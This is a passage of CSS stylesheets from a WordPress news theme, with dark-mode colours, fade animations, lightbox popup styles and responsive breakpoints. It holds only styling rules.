.mh-body.dark .blocked-carousel .carousel-prev i {
	color: #131313;
}

.mh-body.dark .maha_royalSlider .rsArrow,
.mh-body.dark .blocked-carousel .carousel-prev,
.mh-body.dark .blocked-carousel .carousel-next { background-color: #fafafa; }


/*.mh-body.dark .page-wrapper .pagination a {
	border-color: 
}*/



.mh-body.dark .block-streams .col-sm-12 .post-box-oblog,
.mh-body.dark .page-wrapper .post-box-big,
.mh-body.dark .page-wrapper .post-box-full,
.mh-body.dark .el-featured-slide {
	/*border-bottom: 1px solid #f1f1f1;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.07 );*/
	border-color: rgba( 250, 250, 250, 0.07 );
}
.mh-body.dark .page-wrapper .widget-title .block-cap h3,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li,
.mh-body.dark .page-wrapper .i-tabs .tab-content,
.mh-body.dark .page-wrapper blockquote,
.mh-body.dark .page-wrapper .pagination a,
.mh-body.dark .i-tabs .tab-nav li,
.mh-body.dark .timeline-list,
.mh-body.dark .woocommerce-pagination ul li .page-numbers {
	/*border-bottom: 1px solid #dbdbdb;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.15 );*/
	border-color: rgba( 250, 250, 250, 0.15 );
}

.mh-body.dark .widget ul li:before {
	background-color: rgba( 250, 250, 250, 0.15 );
}



.mh-body.dark .page-wrapper .comment-list li.comment > div,
.mh-body.dark .page-wrapper .i-divider,
.mh-body.dark .page-wrapper .i-toggle {
	/*border-bottom: 1px solid #dadada;*/
	/*border-bottom: 1px solid rgba( 238, 238, 238, 0.15 );*/
	border-color: rgba( 238, 238, 238, 0.15 );
}


.mh-body.dark .i-tabs.horizontal .tab-nav li.active { border-bottom-color: #131313; }
.mh-body.dark .i-tabs.vertical .tab-nav li.active { border-right-color: #131313; }


.mh-body.dark .search-result .search-result-content,
.mh-body.dark .search-result .search-result-content a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { color: #a8a8a8; }
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { opacity: 0.6; }

.mh-body.dark .search-result .search-result-content h3,
.mh-body.dark .search-result .search-result-content h3 a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-author a { color: #fafafa; }


.mh-body.dark .bbp-topics-front ul.super-sticky,
.mh-body.dark .bbp-topics ul.super-sticky,
.mh-body.dark .bbp-topics ul.sticky,
.mh-body.dark .bbp-forum-content ul.sticky {
	border: 1px solid #353535 !important;
	background-color: #232323 !important;
}

/* bbpress */
.mh-body.dark .woocommerce-MyAccount-navigation ul li,
.mh-body.dark #buddypress div.item-list-tabs{
	border-bottom: 4px solid #353535;
}
.mh-body.dark #buddypress div.item-list-tabs ul li.selected a,
.mh-body.dark #buddypress div.item-list-tabs ul li.current a{
	border-bottom: 4px solid #fafafa;
}


/* --------------------------------------------------------------------------
 *  Animate
---------------------------------------------------------------------------*/
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadeIn {
0% {opacity:0;}
100% {opacity:1;}
}

@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); -ms-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); -ms-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
0% {opacity:0; -webkit-transform:translateX(-20px); transform:translateX(-20px);}
100% {opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeft {
0%{opacity:0;-webkit-transform: translateX(-20px); -ms-transform:translateX(-20px); transform:translateX(-20px);}
100%{opacity:1;-webkit-transform: translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
0%{opacity:0; -webkit-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeftBig {
0%{opacity:0;-webkit-transform:translateX(-2000px); -ms-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1;-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
0% {opacity: 0;-webkit-transform:translateX(20px); transform:translateX(20px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRight {
0%{opacity: 0;-webkit-transform: translateX(20px);-ms-transform:translateX(20px); transform:translateX(20px);}

100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
0% {opacity: 0;-webkit-transform:translateX(2000px); transform:translateX(2000px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRightBig {
0%{opacity: 0;-webkit-transform: translateX(2000px);-ms-transform:translateX(2000px); transform:translateX(2000px);}
100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
0% {opacity: 0;-webkit-transform:translateY(40px); transform:translateY(40px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUp {
0%{opacity: 0;-webkit-transform: translateY(20px);-ms-transform:translateY(20px); transform:translateY(20px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
0% {opacity: 0;-webkit-transform:translateY(2000px); transform:translateY(2000px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUpBig {
0%{opacity: 0;-webkit-transform: translateY(2000px);-ms-transform:translateY(2000px); transform:translateY(2000px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity:0;}
}

@-webkit-keyframes fadeOutRight {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(20px); transform: translateX(20px);}
}

@keyframes fadeOutRight {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px);}
}

@keyframes fadeOutRightBig {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px);}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}




/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999992;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999993;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {display:none;}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 9999995;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur{cursor:progress;}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {cursor: auto;}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {display:none;}

.mfp-hide {display: none !important;}

.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 9999994;
}
.mfp-preloader a {color: #CCC;}
.mfp-preloader a:hover {color: #FFF;}

.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content{display: none;}

button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 9999996;
box-shadow: none;
touch-action: manipulation;
}

button::-moz-focus-inner {padding: 0;border: 0;}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {opacity: 1;}
.mfp-close:active {top: 1px;}

.mfp-close-btn-in .mfp-close {color: #333;}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}
.mfp-arrow {
position: absolute;
opacity: 0.7;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent;
transition:all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:active{margin-top:-54px;}
.mfp-arrow:hover,
.mfp-arrow:focus{opacity:1;}

.mfp-arrow:before{
font-family:'curated',arial;
font-size:17px;
display:block;
position:absolute;
width:0;height:0;
left:0;top:0;
margin-top:35px;
margin-left:35px;
color:#fff;
transition: all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:after{
content:'';
position:absolute;
height:2px;
width:0;
background:#fff;
top:6px;
transition: all .3s cubic-bezier(.4,0,.2,1);
}

.mfp-arrow:hover:after{width:27px;}

.mfp-arrow-left{left:0;}
.mfp-arrow-left:before{
	content:'\54';
	margin-left:31px;
}
.mfp-arrow-left:after{
	margin-top:38px;
	margin-left:-6px;
}
.mfp-arrow-left:hover{left:-7px;}

.mfp-arrow-right{right:0;}
.mfp-arrow-right:before{
	content:'\55';
	margin-left:39px;
}
.mfp-arrow-right:after{
	margin-top:38px;
	right:42px;
}
.mfp-arrow-right:hover{right:-7px;}

.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}
.mfp-iframe-holder .mfp-close {top: -40px;}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {line-height: 0;}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {margin: 0;}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;}

.mfp-image-holder .mfp-content {max-width: 100%;}

.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}


/* MFP Transition */
.mfp-fade.mfp-bg {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready{opacity:0.8;}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing{opacity:0;}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1;}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0; }
	.mfp-img-mobile img.mfp-img {padding: 0; }
	.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0; }
	.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px; }
	.mfp-img-mobile .mfp-bottom-bar {
	background: rgba(0, 0, 0, 0.6);
	bottom: 0;
	margin: 0;
	top: auto;
	padding: 3px 5px;
	position: fixed;
	box-sizing: border-box; }
	.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0; }
	.mfp-img-mobile .mfp-counter {right: 5px;top: 3px; }
	.mfp-img-mobile .mfp-close {
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	text-align: center;
	padding: 0; } 
}

@media all and (max-width: 900px) {
	.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75); }
	.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0; }
	.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%; }
	.mfp-container {padding-left: 6px;padding-right: 6px; }
}




/* --------------------------------------------------------------------------
 *  10. Responsive
---------------------------------------------------------------------------*/

/* --------------------------------------------------------------------------
 *  11. Browser Fixes
---------------------------------------------------------------------------*/
.select2-container .select2-choice{padding:10px 18px;}

/* Opera ---------------------------------------------------------------------------*/

/* Mozilla Firefox -----------------------------------------------------------------*/
body.gecko #main-search .search-field{padding: 19px 0 20px;}
body.gecko .mobile-bar #close-mobile-bar{padding: 13px 0 10px;}

/* Safari --------------------------------------------------------------------------*/

/* Internet Explorer 9 -------------------------------------------------------------*/
body.ie .main-ul-nav ul li .sub-ord-nav{float: none; position: inherit;}
body.ie .animati-on .up-up, .animati-on .up-up-child > div{opacity: 1}
body.ie #body-maha.st-menu-open #off-canvas-body {margin-left: 300px;}
body.ie #close-mobile-bar {padding-bottom: 11px;}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0
body_size: 3852
content:
@media (min-width: 1200px) { /* 1170 */
	/* Normal Size for desktop */
	.block-streams .item-list.post-box-oblog {min-height: 230px;}

	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }
}
@media (max-width: 1199px) and (min-width: 992px) { /* 970 */
	/* Ads */
	.vp-1170{display: none;}
	.vp-750{display: none;}
	.vp-fluid{display: none;}
	.vp-970{display: block;}
	.vp-320{display: none;}

	/* html */
	h1{font-size:22px;}
	h2{font-size:20px;}
	h3{font-size:18px;}
	h4{font-size:16px;}

	/* Header */
	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }

	/*  */
	.main-content.single-post-box h1.entry-title{font-size:28px;}

	/* Category & Archives & Search & Posts Related */
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:340px;}
	.i-slide .big .detail h2{font-size:20px;}
	.i-slide .small .detail h2{font-size:16px;}
	.mh-el .i-slide .full .detail h2{font-size:22px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:20px;}

	.regular-slider .i-slide .full .reg-item-cover { height: 430px; }
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:340px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:56px;}
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:50px;}

	.item-medium .no-bottom{margin-bottom:0;}

	.post-box-big{margin-bottom:20px;padding-bottom:20px;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	.box-small-wrap .meta-info{margin-bottom:0px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:18px;}
	.post-box-full h3{font-size:28px}

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:110px;}
	.post-box-oblog .thumb-wrap img{width:200px;}
	.item-small .thumb-wrap img{width:90px;}

	.block-streams .item-list.post-box-oblog{padding-left:230px;min-height:182px;}
	.item-small.post-box-small .box-small-wrap{padding-left:110px;}
	.item-medium-simple.post-box-normal{margin-bottom:20px;}
	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:20px;}

	.page-sidebar .i-slide .detail h2{font-size:16px;}
	.page-sidebar .i-slide .big .detail h2{font-size:22px;}
	/*.page-sidebar .i-slide .full .detail h2 {font-size: 38px;}*/

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_ads .ads_box .ads_inner {padding: 28px 21px 24px 21px;}
	.widget_popular_post .nav-popular-post li a { padding: 10px 0; font-size: 16px; }

	/* Single */
	/*.next-prev .prev:last-child{padding-left: 65px;}*/
	.next-prev .next i{right: 10px;}
	.next-prev .prev i{left: 10px;}

	.single .cover {min-height:460px;}
	/*.single .cover .detail h1{font-size: 44px;}*/
	.single .cover .detail h1{font-size:32px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:32px;}

}
@media (max-width: 991px) and (min-width: 768px) { /* 750 */
	/* Ads */
	.vp-1170{display:none;}
	.vp-970{display:none;}
	.vp-fluid{display:none;}
	.vp-750{display:block;}
	.vp-320{display:none;}

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Header */
	#thelogo{max-width:200px;}
	#thelogo.the-logo-center{max-width:200px;margin:0 auto;}
	#thelogosmall{display:none;}

	.main-ads-center{float:none !important;}
	#main-ads:not(.main-ads-center) > *{float:right;}
	.main-logo-ads .col-sm-12{display:table;}
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > *{display:table-cell;vertical-align:middle;}

	.main-ul-nav ul li a, .main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{font-size:14px;}
	.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{font-size:13px;}
		
	/*.main-logo-center .col-sm-12{text-align: center}*/
	#main-ads .vp-750{padding-top: 0px;}

	.cur-run, .mh-run{display:none;}

	.main-content.single-post-box h1.entry-title{font-size:24px;}

	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.big{width:60%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-wrap.small2{width:40%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.small{height:195px;}

	.page-wrapper > .mh-el.moz-slide .i-slide .big{width:34%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .medium{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small2{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small{height:190px;}

	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el.page-sidebar .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el.page-sidebar .i-slide .grid3-wrap.small2,
	.mh-el.page-sidebar .i-slide .grid3-item.small{height:210px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:258px;}
	
	.i-slide .detail h2,
	.i-slide .big .detail h2,
	.i-slide .medium .detail h2,
	.page-sidebar .mh-el .i-slide .big .detail h2,
	.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:16px;}
	.i-slide .small .detail h2{font-size:15px;}
	.i-slide .full .detail h2 {font-size:18px;}
	.mh-el .i-slide .full .detail h2{font-size:18px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:16px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:22px}

	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:370px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:290px;}

	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:200px;}

	/*.page-sidebar .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.page-sidebar .i-slide .big{width: 100%; height: 274px;}
	.page-sidebar .i-slide .medium{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small2{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small{width: 50%; height: 137px; float: left;}*/

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:100px;}
	.post-box-oblog .thumb-wrap img{width:158px;}

	/*.item-list.post-box-oblog .thumb-wrap img {width: 158px;}*/
	/*.item-list.post-box-oblog .thumb-wrap .no-image { width: 158px; height: 103px; }*/
	
	/*.block-streams .post-box-oblog {padding-left: 182px;min-height: 103px;}*/
	.block-streams .item-list.post-box-oblog{padding-left:182px;min-height:150px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:60px;}

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}

	.related-article .item-medium-simple.post-box-normal,
	.el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small{margin-bottom:10px;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}
	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap,
	.item-small.post-box-small .box-small-wrap{padding-left:0;}

	.post-box-big .meta-info{opacity:0.4;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);}
	.post-box-big .meta-info:hover{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}
	
	/* Category & Archives & Search */
	.page-category h1, .page-archive h1{font-size:30px;}

	.meta-author{padding:20px 20px;}
	.meta-author .author-thumb{width:60px;}
	.meta-author .author-thumb img{float:none;}
	.meta-author .author-info{margin-left:0;margin-top:13px;}
	.meta-author .author-name{position:absolute;margin-left:80px;top:40px;}

	/* Sidebar */
	.widget-title .block-cap h3{font-size:16px;}
	.social_subscribe .social-network{width:100%;}
	.widget_menus ul li{width:100%;}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .meta-count{display:none;}
	.widget_popular_post .nav-popular-post li a{padding:10px 0;font-size:14px;}
	.widget_review .popupar-item-wrap .detail h4{font-size:15px;}

	/* Single */
	.next-prev a{min-height: 132px;}
	.next-prev .next{padding-right: 55px;}
	.next-prev .next i{right: 5px;}
	.next-prev .prev, .next-prev .prev:last-child{padding-left: 55px;}
	.next-prev .prev i{left: 5px;}

	.meta-review{width: 234px;}
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 83px;}
	.meta-review .review-visual.circle canvas{margin-top: 13px;width: 70px;}
	.meta-review .review-visual .visual-value{font-size: 64px; padding-top: 12px;}

	/*.single-boxed .play-the-media {right: 8.5%;}*/
	.single .cover {min-height: 410px;}
	/*.single .cover .detail h1{font-size: 38px;}*/
	.single .cover .detail h1{font-size:24px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:24px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Widget */
	.sidebar { padding: 25px 15px; }
	.widget_calendar table tr th, .widget_calendar table tr td { padding: 5px; }
	
}
/*@media screen and (-webkit-min-device-pixel-ratio: 2)    and (max-width: 991px) and (min-width: 768px),@media only screen and (   min--moz-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (     -o-min-device-pixel-ratio: 2/1)    and (max-width: 991px) and (min-width: 768px),@media only screen and (        min-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 192dpi) and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 2dppx)  and (max-width: 991px) and (min-width: 768px) {
	#thelogo{width: 300px !important;}
	#thelogo.the-logo-center{width: 300px !important;margin: 0 auto;}
	}*/
@media (max-width: 767px) { /* Fluid */

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Ads */
	.vp-1170{display: none;}
	.vp-970{display: none;}
	.vp-750{display: none;}
	.vp-320{display: block;}
	/*.vp-fluid{display: block;}*/
	.col-sm-3, .col-sm-4, .col-sm-6{width:100%;}

	.block-streams .col-sm-3{width:25%;}
	.block-streams .col-sm-4{width:33.33333333333333%;}
	#cur-page .block-streams .col-sm-3,
	.block-streams .col-sm-6{width:50%;}
	/* Header */
	/*.off-canvas-body{margin-top: 0px !important;}*/
	#thelogo{margin-top:5px;margin-bottom:20px}
	#top-nav-wrapper, .main-nav-bar{display:none;}
	.ul-nav ul li a{padding:7px 11px 6px;}
	.main-logo-ads-wrap, #thelogo, #main-ads{text-align:center;float:none;}
	.main-logo-ads-wrap{padding-bottom:14px;}
	#top-mobile-wrapper{display:block;}
	.top-bar .top-user{line-height:46px;vertical-align:middle;}
	#body-maha{background-image:none !important;background:#212121 !important;}
	.page-wrapper{padding-top:10px;}

	.social-top, .cur-run, .mh-run{display:none !important;}

	.page-category h1, .page-archive h1{font-size:28px;}
	.main-content.single-post-box h1.entry-title{font-size:22px;}

	.blocked-slide .container, .moz-slide .container, .grid3-slide .container{padding-left:0;padding-right:0;}
	.col-sm-8 > .moz-slide, .col-sm-8 > .grid3-slide, .col-sm-8 > .blocked-slide{margin-left:-15px;margin-right:-15px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height: 340px;}
	.wrap-moz-slide.maha_royalSlider{overflow: hidden;}
	/*.i-slide .detail h2 {font-size: 16px;}
	.i-slide .big .detail h2 {font-size: 24px;}
	.i-slide .full .detail h2{font-size: 28px;}
	.page-sidebar .i-slide .full .detail h2 {font-size: 18px;}*/

	.i-slide h2{font-size:14px !important;}

	.i-slide .meta-info, .i-slide .full .meta-info, .i-slide .full .meta-count{display: none;}
	.post-box-full h3 {font-size: 28px}

	.col-sm-8 .el-blocked-slide.maha_royalSlider,
	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:250px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:250px;}

	.i-slide .full .detail{padding:17px 18px;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:35px !important;padding-top:10% !important;}
	.i-slide .full .detail:after{left:19px;}

